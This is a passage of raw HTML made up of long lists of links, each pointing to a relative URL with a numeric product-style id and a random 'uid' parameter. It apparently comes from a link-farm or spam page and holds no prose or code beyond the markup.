<li><a href="/?pes=1005002370083589&uid=vovhswQklp">1005002370083589</a></li>
<li><a href="/?pes=1005001804530281&uid=YrwqmLONIN">1005001804530281</a></li>
<li><a href="/?pes=1005002315371082&uid=pM0oa8sHzv">1005002315371082</a></li>
<li><a href="/?pes=4000468011070&uid=xluvAleoWC">4000468011070</a></li>
<li><a href="/?pes=4000036109611&uid=hVIiDhuk5K">4000036109611</a></li>
<li><a href="/?pes=1005001883518038&uid=Lcbx0XE7QU">1005001883518038</a></li>
<li><a href="/?pes=1005001833485676&uid=GyoCZ1rwRd">1005001833485676</a></li>
<li><a href="/?pes=4000627031199&uid=PCy8zyZqmT">4000627031199</a></li>
<li><a href="/?pes=4000909374311&uid=OqX1hMmHBy">4000909374311</a></li>
<li><a href="/?pes=1005001814297838&uid=uY41Cuhzfm">1005001814297838</a></li>
<li><a href="/?pes=1005002532228454&uid=Z9f8CSOGjB">1005002532228454</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32826225759&uid=6L6BUxugBl">32826225759</a></li>
<li><a href="/?pes=1005002129288612&uid=EOme3FCM0Q">1005002129288612</a></li>
<li><a href="/?pes=32975081109&uid=aLa5AF7u6t">32975081109</a></li>
<li><a href="/?pes=32858315851&uid=TEeMcNrV7J">32858315851</a></li>
<li><a href="/?pes=4001255835858&uid=l66ifbE2aE">4001255835858</a></li>
<li><a href="/?pes=32926255642&uid=QiFSYnEyD6">32926255642</a></li>
<li><a href="/?pes=32651465575&uid=aSBGwRjsOj">32651465575</a></li>
<li><a href="/?pes=4000277046120&uid=ltb5lpMuhE">4000277046120</a></li>
<li><a href="/?pes=1005002172407744&uid=K8owBl2zgN">1005002172407744</a></li>
<li><a href="/?pes=1005001665625317&uid=sCWWkqTKXn">1005001665625317</a></li>
<li><a href="/?pes=4000449494577&uid=cFoIGEHkKr">4000449494577</a></li>
<li><a href="/?pes=1005001320691342&uid=GoBqWQvbBS">1005001320691342</a></li>
<li><a href="/?pes=4001299570752&uid=YmygNMVaiK">4001299570752</a></li>
<li><a href="/?pes=1005001581475951&uid=S2mx7f7055">1005001581475951</a></li>
<li><a href="/?pes=1005001604476533&uid=229Dh0LSjq">1005001604476533</a></li>
<li><a href="/?pes=4001171345501&uid=VO8NiuKVV5">4001171345501</a></li>
<li><a href="/?pes=1005001645585018&uid=yfeiJZyc5J">1005001645585018</a></li>
<li><a href="/?pes=1005002056426931&uid=3bmICVVAwx">1005002056426931</a></li>
<li><a href="/?pes=32994633262&uid=v9CJvShmxx">32994633262</a></li>
<li><a href="/?pes=1005002453439289&uid=fQfEyMzAOi">1005002453439289</a></li>
<li><a href="/?pes=1005001802875254&uid=jtkJrvMABL">1005001802875254</a></li>
<li><a href="/?pes=1005002384274447&uid=1hifL897Fn">1005002384274447</a></li>
<li><a href="/?pes=4000977211496&uid=y2wpM4HEk0">4000977211496</a></li>
<li><a href="/?pes=1005001470522866&uid=cwG3oPRnPs">1005001470522866</a></li>
<li><a href="/?pes=4001080555134&uid=CX2ChhgpIA">4001080555134</a></li>
<li><a href="/?pes=1005001373941167&uid=MvofJ50jv4">1005001373941167</a></li>
<li><a href="/?pes=10000245518630&uid=nMArZqAHjz">10000245518630</a></li>
<li><a href="/?pes=1005002481495017&uid=Hiq0BxCZLy">1005002481495017</a></li>
<li><a href="/?pes=33043763960&uid=IR650eAzqb">33043763960</a></li>
<li><a href="/?pes=33054151336&uid=5AnWI1uF5s">33054151336</a></li>
<li><a href="/?pes=33028826408&uid=TUg8X1kEMD">33028826408</a></li>
<li><a href="/?pes=32968148111&uid=nS2yTU3ksR">32968148111</a></li>
<li><a href="/?pes=4001121873711&uid=AltJAF64o6">4001121873711</a></li>
<li><a href="/?pes=1005002753692864&uid=gex9UyUr1A">1005002753692864</a></li>
<li><a href="/?pes=4000344527270&uid=uOKk7Stv71">4000344527270</a></li>
<li><a href="/?pes=1005001559668806&uid=jJegm7c0lM">1005001559668806</a></li>
<li><a href="/?pes=4001114481704&uid=0U7jrJfnSM">4001114481704</a></li>
<li><a href="/?pes=4001191738551&uid=8VPeP3cs01">4001191738551</a></li>
<li><a href="/?pes=4000597408954&uid=2nJW1h5xyT">4000597408954</a></li>
<li><a href="/?pes=1005001695108549&uid=7jRmsuVP9R">1005001695108549</a></li>
<li><a href="/?pes=1005001671039525&uid=s1eZQ0sRLQ">1005001671039525</a></li>
<li><a href="/?pes=32623084485&uid=YSQNZXe3Hk">32623084485</a></li>
<li><a href="/?pes=4000576346800&uid=xXsoVJ2zPs">4000576346800</a></li>
<li><a href="/?pes=1005002018864997&uid=naCQJvUBBr">1005002018864997</a></li>
<li><a href="/?pes=4000740020594&uid=Ouqbs6cWCv">4000740020594</a></li>
<li><a href="/?pes=32866725532&uid=EWyNrldURN">32866725532</a></li>
<li><a href="/?pes=1005002760973837&uid=aCnjcRLAEm">1005002760973837</a></li>
<li><a href="/?pes=1005001775434722&uid=ehyoJ67dgu">1005001775434722</a></li>
<li><a href="/?pes=1005002247584604&uid=XesTRd76GC">1005002247584604</a></li>
<li><a href="/?pes=32960170050&uid=u2cv4u0Hxo">32960170050</a></li>
<li><a href="/?pes=1005002364786771&uid=Ud2ahXN8BA">1005002364786771</a></li>
<li><a href="/?pes=1713621224&uid=dcKFotgFu6">1713621224</a></li>
<li><a href="/?pes=32808454803&uid=1zJsEx9eiS">32808454803</a></li>
<li><a href="/?pes=4001079749824&uid=u7EnXFQ2ii">4001079749824</a></li>
<li><a href="/?pes=32950271232&uid=fEL56pbx2J">32950271232</a></li>
<li><a href="/?pes=1005002034138468&uid=7QNmCLuVu8">1005002034138468</a></li>
<li><a href="/?pes=1005002210250546&uid=NYTlJd4BGd">1005002210250546</a></li>
<li><a href="/?pes=32820681975&uid=O11JStXwkr">32820681975</a></li>
<li><a href="/?pes=4000053047381&uid=Q8wENtSgsW">4000053047381</a></li>
<li><a href="/?pes=4000570207719&uid=ScUnp3ewSG">4000570207719</a></li>
<li><a href="/?pes=4000781091485&uid=sIbuCxDl9W">4000781091485</a></li>
<li><a href="/?pes=1005001768924062&uid=unpEgNHIxB">1005001768924062</a></li>
<li><a href="/?pes=32989830600&uid=eUqfiEO79p">32989830600</a></li>
<li><a href="/?pes=1005002257630693&uid=XC686Cfe0e">1005002257630693</a></li>
<li><a href="/?pes=1005001287635622&uid=oXwOkWPOns">1005001287635622</a></li>
<li><a href="/?pes=1005002022754005&uid=7eeFN5XQla">1005002022754005</a></li>
<li><a href="/?pes=4001153274719&uid=426uR1GFCh">4001153274719</a></li>
<li><a href="/?pes=1005001615542392&uid=LOaarVkZJp">1005001615542392</a></li>
<li><a href="/?pes=32582474128&uid=U5GhWOIXdv">32582474128</a></li>
<li><a href="/?pes=32908780808&uid=ktgGtVmyXu">32908780808</a></li>
<li><a href="/?pes=4001320241039&uid=wqgnw1bcUP">4001320241039</a></li>
<li><a href="/?pes=1005001630785912&uid=v6fJFbISNr">1005001630785912</a></li>
<li><a href="/?pes=2041148759&uid=ykHjcZAqk1">2041148759</a></li>
<li><a href="/?pes=32922937067&uid=XIqRRSJCzX">32922937067</a></li>
<li><a href="/?pes=33052450814&uid=NXeyyezbhO">33052450814</a></li>
<li><a href="/?pes=33018387876&uid=JjT5U7AsVo">33018387876</a></li>
<li><a href="/?pes=4000742125032&uid=Gjs8hmZyZP">4000742125032</a></li>
<li><a href="/?pes=1005002610658015&uid=nKmrGB1sr8">1005002610658015</a></li>
<li><a href="/?pes=1005001709177132&uid=p191ayY7Hg">1005001709177132</a></li>
<li><a href="/?pes=1005001714039926&uid=SzZSrSzRyw">1005001714039926</a></li>
<li><a href="/?pes=1005001553272655&uid=saW5H599S3">1005001553272655</a></li>
<li><a href="/?pes=4000498482870&uid=ALfJpQ81wS">4000498482870</a></li>
<li><a href="/?pes=1005002283093345&uid=dkB49DM0k4">1005002283093345</a></li>
<li><a href="/?pes=4001349828848&uid=S3RMxhWPDA">4001349828848</a></li>
<li><a href="/?pes=33041853095&uid=SsR3HAdTAZ">33041853095</a></li>
<li><a href="/?pes=32809537557&uid=O9SCxQAucc">32809537557</a></li>
<li><a href="/?pes=1005001928594168&uid=XtXTQrxch5">1005001928594168</a></li>
<li><a href="/?pes=4000927314698&uid=Kzkj3jZpc4">4000927314698</a></li>
<li><a href="/?pes=4001254723178&uid=ZZe94w2FMO">4001254723178</a></li>
<li><a href="/?pes=4000169574416&uid=IFT6avp16b">4000169574416</a></li>
<li><a href="/?pes=1005002711187577&uid=3CcdeFVABF">1005002711187577</a></li>
<li><a href="/?pes=4000798672589&uid=MFJa7ipT1Z">4000798672589</a></li>
<li><a href="/?pes=32950348191&uid=K23MP5sT5T">32950348191</a></li>
<li><a href="/?pes=4000449944502&uid=aWHF4TUIzl">4000449944502</a></li>
<li><a href="/?pes=33048399845&uid=iTLhtzeIDF">33048399845</a></li>
<li><a href="/?pes=1005001335153288&uid=Jxqtq7MDxY">1005001335153288</a></li>
<li><a href="/?pes=32874441169&uid=XAgwfB5EzZ">32874441169</a></li>
<li><a href="/?pes=32807029696&uid=9fnC7fYJJc">32807029696</a></li>
<li><a href="/?pes=1005001940799194&uid=j4LBtOyAFN">1005001940799194</a></li>
<li><a href="/?pes=1005001421386144&uid=K1ZqBiGg9Q">1005001421386144</a></li>
<li><a href="/?pes=1005002488506357&uid=kUfzgT2C7y">1005002488506357</a></li>
<li><a href="/?pes=4000521385113&uid=N9kZGmUmOT">4000521385113</a></li>
<li><a href="/?pes=32891793940&uid=vcska92Qk2">32891793940</a></li>
<li><a href="/?pes=33028683507&uid=CLFjtz41pf">33028683507</a></li>
<li><a href="/?pes=1005002084934642&uid=WmHb4MqDUP">1005002084934642</a></li>
<li><a href="/?pes=1005001341411256&uid=RXDVVMh2Kk">1005001341411256</a></li>
<li><a href="/?pes=1005001873953719&uid=uEn3mnV25U">1005001873953719</a></li>
<li><a href="/?pes=4000848275120&uid=tdRS8w1d7r">4000848275120</a></li>
<li><a href="/?pes=1005001899807818&uid=awYzCu0COI">1005001899807818</a></li>
<li><a href="/?pes=1005002425935681&uid=v3bv3t7ycz">1005002425935681</a></li>
<li><a href="/?pes=33014718287&uid=PVpUARtcmW">33014718287</a></li>
<li><a href="/?pes=1005001452554235&uid=Wz6P2abaZq">1005001452554235</a></li>
<li><a href="/?pes=32872889516&uid=IVTV4M89PC">32872889516</a></li>
<li><a href="/?pes=4000001786506&uid=YGz3dsRP03">4000001786506</a></li>
<li><a href="/?pes=4000047263687&uid=3K8kFm20EE">4000047263687</a></li>
<li><a href="/?pes=1005001431578505&uid=w8p5uaEmN8">1005001431578505</a></li>
<li><a href="/?pes=1005002724771915&uid=cmz5d1WAS3">1005002724771915</a></li>
<li><a href="/?pes=1005001496704344&uid=tIrQfu7rTJ">1005001496704344</a></li>
<li><a href="/?pes=1005002656747199&uid=D8aWLcYR3W">1005002656747199</a></li>
<li><a href="/?pes=1005001732378943&uid=8Agc72QqnL">1005001732378943</a></li>
<li><a href="/?pes=1005001298875227&uid=7Tf77EyirB">1005001298875227</a></li>
<li><a href="/?pes=1005001370278915&uid=eGqXxjihif">1005001370278915</a></li>
<li><a href="/?pes=32904138531&uid=Y29SecCsZG">32904138531</a></li>
<li><a href="/?pes=32798844905&uid=C5b9E4ldwW">32798844905</a></li>
<li><a href="/?pes=1005001873649362&uid=jMXWNqwiLI">1005001873649362</a></li>
<li><a href="/?pes=4000294929185&uid=CfFyumKC9K">4000294929185</a></li>
<li><a href="/?pes=32843683454&uid=gh08TlOGFu">32843683454</a></li>
<li><a href="/?pes=32867523231&uid=AluqebQZql">32867523231</a></li>
<li><a href="/?pes=4001217853556&uid=bYebqMTH9E">4001217853556</a></li>
<li><a href="/?pes=1005001315347847&uid=OT8YLVHGHo">1005001315347847</a></li>
<li><a href="/?pes=4001114989725&uid=1jgEmsSdRD">4001114989725</a></li>
<li><a href="/?pes=4001100057854&uid=z14T9UDzRz">4001100057854</a></li>
<li><a href="/?pes=1005001315574378&uid=mIEt1cCx2B">1005001315574378</a></li>
<li><a href="/?pes=4000112222508&uid=457Q81eD0n">4000112222508</a></li>
<li><a href="/?pes=4000938397668&uid=b8uKBtfjgh">4000938397668</a></li>
<li><a href="/?pes=1005002175572284&uid=7xGmzyB7hh">1005002175572284</a></li>
<li><a href="/?pes=4000735177339&uid=Rkz2KfqBB0">4000735177339</a></li>
<li><a href="/?pes=1005002575223366&uid=aKZEtRTRDf">1005002575223366</a></li>
<li><a href="/?pes=4001216033963&uid=oAsIP2MgFv">4001216033963</a></li>
<li><a href="/?pes=1005001862355805&uid=smRa1hLxvi">1005001862355805</a></li>
<li><a href="/?pes=4001089581681&uid=vRYK3XllE1">4001089581681</a></li>
<li><a href="/?pes=4000793551815&uid=RDOKh5VQTq">4000793551815</a></li>
<li><a href="/?pes=1005001392469411&uid=rGA3C2Vzdv">1005001392469411</a></li>
<li><a href="/?pes=1005001429386833&uid=k6KHTcE777">1005001429386833</a></li>
<li><a href="/?pes=32808710736&uid=JHDgDjBCTX">32808710736</a></li>
<li><a href="/?pes=1005001413308242&uid=GRvdsax80u">1005001413308242</a></li>
<li><a href="/?pes=33001565679&uid=Zs0VuvZyRs">33001565679</a></li>
<li><a href="/?pes=4000249996774&uid=hMpiQCWFzc">4000249996774</a></li>
<li><a href="/?pes=4000444064035&uid=QtH22gQIZv">4000444064035</a></li>
<li><a href="/?pes=4000221762509&uid=CTP5NlR5Ue">4000221762509</a></li>
<li><a href="/?pes=1005002393981667&uid=76Evb9O90T">1005002393981667</a></li>
<li><a href="/?pes=32681936409&uid=QGJdk2zVr5">32681936409</a></li>
<li><a href="/?pes=4000692487403&uid=OdUz6dx3mF">4000692487403</a></li>
<li><a href="/?pes=1005002545525563&uid=067DqOWjmC">1005002545525563</a></li>
<li><a href="/?pes=1005001309208298&uid=QfMsZtVT2b">1005001309208298</a></li>
<li><a href="/?pes=4000960485604&uid=YlfogSkGq3">4000960485604</a></li>
<li><a href="/?pes=4000150211289&uid=1U047222cR">4000150211289</a></li>
<li><a href="/?pes=1005001859529385&uid=1ezAjMGx35">1005001859529385</a></li>
<li><a href="/?pes=4000529717697&uid=V0RlE8Ri0i">4000529717697</a></li>
<li><a href="/?pes=1005002518348808&uid=aVW5YRtDua">1005002518348808</a></li>
<li><a href="/?pes=1005002605775481&uid=xruUYM2U8E">1005002605775481</a></li>
<li><a href="/?pes=4000311887353&uid=CkphZMaOjs">4000311887353</a></li>
<li><a href="/?pes=1005001961151676&uid=Aj3EBSAitQ">1005001961151676</a></li>
<li><a href="/?pes=4001298935350&uid=9wByGyPZbR">4001298935350</a></li>
<li><a href="/?pes=1005001721951106&uid=SHMkBJnCEQ">1005001721951106</a></li>
<li><a href="/?pes=4001143280001&uid=JUy1rJknEG">4001143280001</a></li>
<li><a href="/?pes=1005001303455890&uid=xmdAH4mC0d">1005001303455890</a></li>
<li><a href="/?pes=4000554950362&uid=IGrFRpj8Is">4000554950362</a></li>
<li><a href="/?pes=32891130802&uid=U6AUMrlyhl">32891130802</a></li>
<li><a href="/?pes=1005001698286319&uid=WRoAyIxEi1">1005001698286319</a></li>
<li><a href="/?pes=1005002019684731&uid=vfTZtxOPrl">1005002019684731</a></li>
<li><a href="/?pes=1005002028611981&uid=nxWWnsXOYb">1005002028611981</a></li>
<li><a href="/?pes=32764105353&uid=gx0N6lP5m6">32764105353</a></li>
<li><a href="/?pes=1005001581627234&uid=4u9dIz3m5P">1005001581627234</a></li>
<li><a href="/?pes=4000038052928&uid=AfNi59IO1s">4000038052928</a></li>
<li><a href="/?pes=1005001566063726&uid=6UCcpRAjkb">1005001566063726</a></li>
<li><a href="/?pes=4001160188184&uid=TRRpmvb5e1">4001160188184</a></li>
<li><a href="/?pes=4001216725633&uid=wQbnVcBx3G">4001216725633</a></li>
<li><a href="/?pes=4001204414282&uid=gDALtdEX4q">4001204414282</a></li>
<li><a href="/?pes=32870579612&uid=ruZaktH6Ob">32870579612</a></li>
<li><a href="/?pes=1005002065777534&uid=Z1G5m3LqST">1005002065777534</a></li>
<li><a href="/?pes=1005002218567586&uid=Z0S7EO98c0">1005002218567586</a></li>
<li><a href="/?pes=4000489278649&uid=6KM4BAmHke">4000489278649</a></li>
<li><a href="/?pes=4000022151662&uid=5KNegElf6J">4000022151662</a></li>
<li><a href="/?pes=32855063760&uid=HOWOFkKDv5">32855063760</a></li>
<li><a href="/?pes=32876146910&uid=pecyH9FC3f">32876146910</a></li>
<li><a href="/?pes=4001007443212&uid=tRIKLmxuvY">4001007443212</a></li>
<li><a href="/?pes=32865255222&uid=0isMr1K3tu">32865255222</a></li>
<li><a href="/?pes=32846080403&uid=mcnPmyZxDD">32846080403</a></li>
<li><a href="/?pes=32847225787&uid=Jr7plwuh9q">32847225787</a></li>
<li><a href="/?pes=1005002564288339&uid=mmLRWa4S7Z">1005002564288339</a></li>
<li><a href="/?pes=4000804212382&uid=9ptzi73WW7">4000804212382</a></li>
<li><a href="/?pes=1005001825405385&uid=Twi4npRGP8">1005001825405385</a></li>
<li><a href="/?pes=4000388352737&uid=EtHj1lzIDL">4000388352737</a></li>
<li><a href="/?pes=33044637064&uid=q38qTeGQU7">33044637064</a></li>
<li><a href="/?pes=4001352691906&uid=O04o4d9lL0">4001352691906</a></li>
<li><a href="/?pes=32925980340&uid=U0v2lEbez6">32925980340</a></li>
<li><a href="/?pes=32883859670&uid=v28BIYOHem">32883859670</a></li>
<li><a href="/?pes=32857720206&uid=kA5oCWlQeQ">32857720206</a></li>
<li><a href="/?pes=4000156045431&uid=uX3jUJLtcN">4000156045431</a></li>
<li><a href="/?pes=1005002089706190&uid=wWZ1TE3C6f">1005002089706190</a></li>
<li><a href="/?pes=4001221052000&uid=IGljH2Rr2f">4001221052000</a></li>
<li><a href="/?pes=1005002476524931&uid=1Q50PHhGt0">1005002476524931</a></li>
<li><a href="/?pes=1005001917956606&uid=el57QtmCqN">1005001917956606</a></li>
<li><a href="/?pes=1005001861184356&uid=0acYeVsHZ2">1005001861184356</a></li>
<li><a href="/?pes=1005002519204204&uid=k9DFZXlkuq">1005002519204204</a></li>
<li><a href="/?pes=4000756026672&uid=7BUca2dPX8">4000756026672</a></li>
<li><a href="/?pes=1005002310036204&uid=iVFyPr1HT5">1005002310036204</a></li>
<li><a href="/?pes=1005002253316098&uid=oru3mXjR5e">1005002253316098</a></li>
<li><a href="/?pes=32984027546&uid=s1q9SnelXQ">32984027546</a></li>
<li><a href="/?pes=32802401586&uid=cPbRyh7rEv">32802401586</a></li>
<li><a href="/?pes=1005001926832722&uid=rxFPO0mkS0">1005001926832722</a></li>
<li><a href="/?pes=4000407459423&uid=Ozx0NoBW7X">4000407459423</a></li>
<li><a href="/?pes=4000341949932&uid=nxneea6MTn">4000341949932</a></li>
<li><a href="/?pes=33008723740&uid=yctJMkb633">33008723740</a></li>
<li><a href="/?pes=1005001597459999&uid=cRX3XMg4X6">1005001597459999</a></li>
<li><a href="/?pes=4000923093015&uid=NesOnwWsum">4000923093015</a></li>
<li><a href="/?pes=32825530358&uid=afo3NGQUHc">32825530358</a></li>
<li><a href="/?pes=32906554207&uid=UJCQ8A4fWD">32906554207</a></li>
<li><a href="/?pes=33010327943&uid=srdsUppcPs">33010327943</a></li>
<li><a href="/?pes=32944057209&uid=uiNVmv45BJ">32944057209</a></li>
<li><a href="/?pes=1005001483491576&uid=fOL4G4YxZE">1005001483491576</a></li>
<li><a href="/?pes=4000858999931&uid=FqyoTRI1dr">4000858999931</a></li>
<li><a href="/?pes=4000703763577&uid=YjP153WEW9">4000703763577</a></li>
<li><a href="/?pes=1005001626490425&uid=xDMqM8ct1r">1005001626490425</a></li>
<li><a href="/?pes=33002710128&uid=0Uuxa9EykB">33002710128</a></li>
<li><a href="/?pes=1005001803703132&uid=0PaCDmBQBe">1005001803703132</a></li>
<li><a href="/?pes=32964095208&uid=aNZCdX7VPp">32964095208</a></li>
<li><a href="/?pes=4000041376844&uid=CFW897SbbH">4000041376844</a></li>
<li><a href="/?pes=4001136888050&uid=UxkL3Uu40w">4001136888050</a></li>
<li><a href="/?pes=4001066231147&uid=a1NvYWO7ge">4001066231147</a></li>
<li><a href="/?pes=33032625965&uid=SxtWj0nAni">33032625965</a></li>
<li><a href="/?pes=32963428350&uid=oHyLzLsmh2">32963428350</a></li>
<li><a href="/?pes=4000624769279&uid=9rLCAAi1IY">4000624769279</a></li>
<li><a href="/?pes=4000172665157&uid=fLgoFS877U">4000172665157</a></li>
<li><a href="/?pes=4001079539875&uid=nSNSTo5mwp">4001079539875</a></li>
<li><a href="/?pes=1005001343258711&uid=BDzLPFoPON">1005001343258711</a></li>
<li><a href="/?pes=1005001659729832&uid=EALW7P5EZS">1005001659729832</a></li>
<li><a href="/?pes=1005002455057555&uid=s5i4QQaGyO">1005002455057555</a></li>
<li><a href="/?pes=1005001561966694&uid=xvujtC89Au">1005001561966694</a></li>
<li><a href="/?pes=1005001844454600&uid=alDO1Oo8P0">1005001844454600</a></li>
<li><a href="/?pes=1005001581826964&uid=t2lHlMcDS9">1005001581826964</a></li>
<li><a href="/?pes=32967925117&uid=2JCvSEN7KV">32967925117</a></li>
<li><a href="/?pes=1005002054591641&uid=dQOlCRSa43">1005002054591641</a></li>
<li><a href="/?pes=1005001704708949&uid=EJ9bHRhs0H">1005001704708949</a></li>
<li><a href="/?pes=32968478931&uid=QDSK0pH9YF">32968478931</a></li>
<li><a href="/?pes=32843631711&uid=lGv85Osucq">32843631711</a></li>
<li><a href="/?pes=32815681872&uid=IPGrSPFYjY">32815681872</a></li>
<li><a href="/?pes=1005002085695634&uid=PVHv6vDuh4">1005002085695634</a></li>
<li><a href="/?pes=4000264098604&uid=dNRQxP7Q5x">4000264098604</a></li>
<li><a href="/?pes=33016906482&uid=wkWqTVe1uA">33016906482</a></li>
<li><a href="/?pes=1005002120795353&uid=gqqETm1ZgB">1005002120795353</a></li>
<li><a href="/?pes=1005001677893381&uid=N1RAJAZvKf">1005001677893381</a></li>
<li><a href="/?pes=1005001599987627&uid=U4SXaeyjui">1005001599987627</a></li>
<li><a href="/?pes=4001365696234&uid=LFtOo3WQ2T">4001365696234</a></li>
<li><a href="/?pes=1005001773527165&uid=W2EHSk7u55">1005001773527165</a></li>
<li><a href="/?pes=4000932409921&uid=nM6wLfU4Xe">4000932409921</a></li>
<li><a href="/?pes=32999467983&uid=2Ffmzv2Vmh">32999467983</a></li>
<li><a href="/?pes=4001028106169&uid=n1R6hln0ed">4001028106169</a></li>
<li><a href="/?pes=32827718533&uid=oNZ0xJ9A0v">32827718533</a></li>
<li><a href="/?pes=4000155163506&uid=FBHlUV0wSI">4000155163506</a></li>
<li><a href="/?pes=4001152643767&uid=vPoVwvbgbc">4001152643767</a></li>
<li><a href="/?pes=1883597971&uid=7R4OE3NJkG">1883597971</a></li>
<li><a href="/?pes=33045748045&uid=e01VPO4gf2">33045748045</a></li>
<li><a href="/?pes=4001186760851&uid=34sJEJ6La5">4001186760851</a></li>
<li><a href="/?pes=4000976380597&uid=tiYgcuYtmF">4000976380597</a></li>
<li><a href="/?pes=4001133100152&uid=O0maf7RXtw">4001133100152</a></li>
<li><a href="/?pes=1005001757664431&uid=MJaAmeXd4Z">1005001757664431</a></li>
<li><a href="/?pes=1005002250332353&uid=wn0BSXltXQ">1005002250332353</a></li>
<li><a href="/?pes=32961531586&uid=7zoILPcDdy">32961531586</a></li>
<li><a href="/?pes=1005001365029955&uid=EjyJt2VA84">1005001365029955</a></li>
<li><a href="/?pes=4000126821933&uid=LpwxIMzblC">4000126821933</a></li>
<li><a href="/?pes=1005002488376306&uid=O1PvuUbH4O">1005002488376306</a></li>
<li><a href="/?pes=4000354923436&uid=4vr8mSM2vq">4000354923436</a></li>
<li><a href="/?pes=32825976920&uid=7iIjOj6e1E">32825976920</a></li>
<li><a href="/?pes=32985047506&uid=mTmNRnSB38">32985047506</a></li>
<li><a href="/?pes=32999177627&uid=b7OQ5oFlNl">32999177627</a></li>
<li><a href="/?pes=1005001326473530&uid=0vNSq8rzkZ">1005001326473530</a></li>
<li><a href="/?pes=32951276934&uid=sULAO5Bje4">32951276934</a></li>
<li><a href="/?pes=1005002374886287&uid=DmPds1dkhP">1005002374886287</a></li>
<li><a href="/?pes=32899402735&uid=bbYXS6WPmi">32899402735</a></li>
<li><a href="/?pes=1005001641490036&uid=xxwOjt1WhU">1005001641490036</a></li>
<li><a href="/?pes=4000808472288&uid=59XjlRTI2a">4000808472288</a></li>
<li><a href="/?pes=4000686667432&uid=ed1i6Ny7n5">4000686667432</a></li>
<li><a href="/?pes=1005002175378176&uid=FU5szQ35cu">1005002175378176</a></li>
<li><a href="/?pes=4001092216703&uid=r8xB9UKKc0">4001092216703</a></li>
<li><a href="/?pes=32900088913&uid=pFwAXS0PbZ">32900088913</a></li>
<li><a href="/?pes=32834105360&uid=5VQCkTmPVz">32834105360</a></li>
<li><a href="/?pes=32439208954&uid=oYHOKi87nm">32439208954</a></li>
<li><a href="/?pes=32710209746&uid=q93pTyUKbp">32710209746</a></li>
<li><a href="/?pes=32898814095&uid=EUes8HW4dH">32898814095</a></li>
<li><a href="/?pes=33028500760&uid=0jJxG8eVzi">33028500760</a></li>
<li><a href="/?pes=4001049983951&uid=5kfi2cvSJD">4001049983951</a></li>
<li><a href="/?pes=32825133112&uid=iO2SdatYwz">32825133112</a></li>
<li><a href="/?pes=1005001825191414&uid=mPLzTkpyqI">1005001825191414</a></li>
<li><a href="/?pes=32793347357&uid=1LdpCKGPu4">32793347357</a></li>
<li><a href="/?pes=4000706639934&uid=UuL1QsaNN3">4000706639934</a></li>
<li><a href="/?pes=1005002657297030&uid=wjzth226Fz">1005002657297030</a></li>
<li><a href="/?pes=33028585038&uid=jqqyzl9749">33028585038</a></li>
<li><a href="/?pes=1005001588191660&uid=sBZvr3ZC3w">1005001588191660</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4001027268773&uid=PuBZa7JqC2">4001027268773</a></li>
<li><a href="/?pes=32897118075&uid=gmm1DkVBLU">32897118075</a></li>
<li><a href="/?pes=1005001577667087&uid=clTbI2DqA1">1005001577667087</a></li>
<li><a href="/?pes=1005001570709548&uid=cbTNt5i1B2">1005001570709548</a></li>
<li><a href="/?pes=1005002104965406&uid=KSXUTZACNk">1005002104965406</a></li>
<li><a href="/?pes=1005001735007566&uid=qUCouCZF9k">1005001735007566</a></li>
<li><a href="/?pes=4001331060034&uid=Isk233tSfC">4001331060034</a></li>
<li><a href="/?pes=33006427929&uid=zXl8h04tSg">33006427929</a></li>
<li><a href="/?pes=33014382203&uid=FNGrUVWJkk">33014382203</a></li>
<li><a href="/?pes=1005002213482022&uid=X7nKLnd6Uu">1005002213482022</a></li>
<li><a href="/?pes=4001203062435&uid=pAf3QwRmQg">4001203062435</a></li>
<li><a href="/?pes=1005001519685376&uid=NeY4MplOkI">1005001519685376</a></li>
<li><a href="/?pes=33043428694&uid=MhPN5GXzgi">33043428694</a></li>
<li><a href="/?pes=1005001590855380&uid=kErBigyCKp">1005001590855380</a></li>
<li><a href="/?pes=4001196970510&uid=TBPjzuAeTn">4001196970510</a></li>
<li><a href="/?pes=32597413576&uid=9ZQEn3JSL9">32597413576</a></li>
<li><a href="/?pes=32440381292&uid=qOBqSX9uF3">32440381292</a></li>
<li><a href="/?pes=4000229291248&uid=u9P9rZmQWF">4000229291248</a></li>
<li><a href="/?pes=1005002261417294&uid=FMTKAeJYXP">1005002261417294</a></li>
<li><a href="/?pes=1005002425033216&uid=oiuhC7Dqoh">1005002425033216</a></li>
<li><a href="/?pes=4001095452958&uid=SvnEx86I39">4001095452958</a></li>
<li><a href="/?pes=1005002256745173&uid=fnFl3klPOy">1005002256745173</a></li>
<li><a href="/?pes=1005002181277156&uid=GprUi0v2J9">1005002181277156</a></li>
<li><a href="/?pes=32996471549&uid=YeEdAMKRor">32996471549</a></li>
<li><a href="/?pes=32845368779&uid=INHyrF69Az">32845368779</a></li>
<li><a href="/?pes=1005001431335076&uid=tkxV3NXrtC">1005001431335076</a></li>
<li><a href="/?pes=4000266193224&uid=iZpRKHnZjm">4000266193224</a></li>
<li><a href="/?pes=32832701333&uid=6MCuLjJ7vJ">32832701333</a></li>
<li><a href="/?pes=4000026692969&uid=8xZZ0ndBiv">4000026692969</a></li>
<li><a href="/?pes=4000865273407&uid=jRZppsTYSp">4000865273407</a></li>
<li><a href="/?pes=1005001623475105&uid=9Gvhx08knB">1005001623475105</a></li>
<li><a href="/?pes=32873019072&uid=StzQOesxi2">32873019072</a></li>
<li><a href="/?pes=32897413081&uid=L8zziA3wga">32897413081</a></li>
<li><a href="/?pes=1005001450654637&uid=1GPADZT2fi">1005001450654637</a></li>
<li><a href="/?pes=32972090075&uid=sBRawBwzeW">32972090075</a></li>
<li><a href="/?pes=4001192719613&uid=zHDq6FmO63">4001192719613</a></li>
<li><a href="/?pes=4000975792611&uid=NQ0GyTQscO">4000975792611</a></li>
<li><a href="/?pes=4000976286378&uid=JHlLx2rwsx">4000976286378</a></li>
<li><a href="/?pes=33010189395&uid=jqj4Sj1wtM">33010189395</a></li>
<li><a href="/?pes=1005002307730939&uid=OEgosW42Ex">1005002307730939</a></li>
<li><a href="/?pes=32509873467&uid=mGpzb7f5Ea">32509873467</a></li>
<li><a href="/?pes=32798996197&uid=2vnif1cIFj">32798996197</a></li>
<li><a href="/?pes=1005001387607637&uid=ahPACvZYHv">1005001387607637</a></li>
<li><a href="/?pes=4000283364678&uid=aSP2c6GgbO">4000283364678</a></li>
<li><a href="/?pes=1005001423374101&uid=2IwQAFQeOH">1005001423374101</a></li>
<li><a href="/?pes=4001108614080&uid=SdLvnO4HxS">4001108614080</a></li>
